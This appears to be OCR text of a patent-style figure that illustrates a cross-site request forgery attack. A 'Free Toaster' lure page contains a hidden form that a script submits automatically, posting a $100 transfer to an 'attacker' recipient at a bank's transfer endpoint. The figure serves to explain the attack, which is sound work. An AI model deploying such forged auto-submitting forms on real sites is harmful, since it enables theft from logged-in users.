 HACKER TAB 171
WEB
BROWSER
105
BankTwo – User ×
Email - Inbox ×
Free Toaster ×
https://www.create-banktwo-checkingaccount.com/toaster 172
<html>
<body>
<form action=https://www.banktwo.com/transfer
method=POST target=invisibleframe>
<input name=recipient value=attacker>
<input name=amount value=$100>
</form>
</body>
<script>document.forms[0].submit()</script>
</html>
MALICIOUS
FORM
139
COMPUTER
104